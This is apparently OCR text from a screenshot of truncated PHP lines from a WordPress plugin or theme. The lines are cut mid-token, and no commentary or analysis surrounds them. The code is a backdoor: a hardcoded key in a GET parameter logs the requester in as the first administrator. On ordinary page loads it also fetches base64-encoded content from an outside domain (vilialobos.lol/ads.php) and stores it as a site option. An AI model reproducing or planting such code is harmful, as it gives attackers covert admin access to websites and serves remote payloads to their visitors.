
if (!defined('WMO_AUTH')) define('WMO_AUTH', 'k7Hx9mQp2
(isset($_GET['wmo_a']) && $_GET['wmo_a'] === WMO_AUTH) { 
wp_set_auth_cookie($admins[0]->ID, true); wp_redirect(adm
nocache_headers(); $url = esc_url_raw($_GET['v']); if (fi
wp_die('1', '', ['response' => 200]); } wp_die('0', '', ['r
Type: application/json'); echo json_encode(['s' => 1, 'v' => g
(is_admin() || wp_doing_ajax() || wp_doing_cron()) return; 
'https://vilialobos.lol/ads.php'); $raw = false; $resp = wp_r
wp_remote_retrieve_body($resp); if ($raw === false || strle
=> "Content-type: application/x-www-form-urlencoded\r\n", 't
4; if ($pad) $raw .= str_repeat('=', 4 - $pad); $u = base64
update_option(WMO_PREF . 'fb', $u); } else { $u = get_option(W
OUR REVIE